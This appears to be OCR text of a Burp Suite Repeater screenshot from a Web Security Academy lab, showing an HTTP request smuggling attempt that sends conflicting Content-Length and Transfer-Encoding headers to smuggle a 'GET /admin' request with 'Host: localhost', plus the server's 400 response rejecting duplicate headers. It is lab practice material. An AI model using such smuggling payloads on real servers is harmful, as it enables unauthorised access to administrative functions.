 Send
Cancel
< | ▾
> | ▾
Target: https://0a0b004004230497c04652d700df00b0.we
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0a0b004004230497c04652d700df00b0.web-security-academy.
net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 41
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 Host: localhost
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 50
6
7 {
"error":"Duplicate header names are not allowed"
}
Server is detecting 2 host headers